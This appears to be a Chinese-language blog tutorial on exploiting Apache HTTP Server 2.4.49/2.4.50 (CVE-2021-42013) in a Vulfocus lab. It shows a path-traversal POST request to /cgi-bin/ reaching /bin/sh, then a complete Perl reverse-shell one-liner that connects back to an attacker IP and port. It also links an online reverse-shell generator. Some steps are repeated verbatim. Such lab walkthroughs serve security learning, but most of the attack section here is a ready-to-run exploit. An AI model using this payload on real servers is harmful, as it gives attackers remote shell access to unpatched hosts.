中间件安全: Apache 远程代码执行 (CVE-2021-42013)

Apache HTTP Server是美国阿帕奇(Apache)基金会的一款开源网页服务器。该服务器具有快速、可靠且可通过简单的API进行扩充的特点,发现 Apache HTTP Server 2.4.50 中针对 CVE-2021-41773 的修复不够充分。攻击者可以使用路径遍历攻击将 URL 映射到由类似别名的指令配置的目录之外的文件。如果这些目录之外的文件不受通常的默认配置“要求全部拒绝”的保护,则这些请求可能会成功。如果还为这些别名路径启用了 CGI 脚本,则这可能允许远程代码执行。

目录:

中间件安全: Apache 远程代码执行 (CVE-2021-42013)

Apache 远程代码执行:

靶场准备:Web安全:Vulfocus 靶场搭建.(漏洞集成平台)_vulfocus靶场搭建-CSDN博客

漏洞测试:

第一步:检测 Apache 的版本号.(发现是 Apache/2.4.50 ,说明可能存在漏洞. )

第二步:进行访问,然后使用 Burp 进行抓包,把我们构成的数据替换进入.



第三步:攻击机进行监听,然后再去 Burp 点击发送。就可以看见返回成功,成功入侵.

影响版本 Apache 2.4.49 和 Apache 2.4.50

Apache 远程代码执行:

靶场准备:Web安全:Vulfocus 靶场搭建.(漏洞集成平台)_vulfocus靶场搭建-CSDN博客

漏洞测试:

第一步:检测 Apache 的版本号.(发现是 Apache/2.4.50 ,说明可能存在漏洞. )

第二步:进行访问,然后使用 Burp 进行抓包,把我们构成的数据替换进入.

# 访问这个地址就会触发下面的反弹代码.

POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh#反弹 shell 命令.

echo;perl -e 'use Socket;$i="172.16.10.129";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

# 172.16.10.129 是我们(攻击机)的IP地址.

# 5566 是我们监听的端口.

# 这里添加一个在线反弹 Shell 命令一键生成链接.(这个有很多资料.)

https://forum.ywhack.com/shell.php

第三步:攻击机进行监听,然后再去 Burp 点击发送。就可以看见返回成功,成功入侵.